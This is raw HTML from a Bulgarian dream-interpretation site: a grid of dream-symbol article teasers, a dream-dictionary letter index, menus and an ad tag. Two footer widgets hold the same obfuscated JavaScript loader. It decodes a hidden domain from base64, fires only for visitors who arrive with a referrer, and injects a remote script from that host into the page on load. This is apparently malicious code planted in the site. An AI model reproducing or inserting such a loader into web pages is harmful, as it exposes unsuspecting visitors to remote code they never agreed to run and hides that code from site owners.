							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
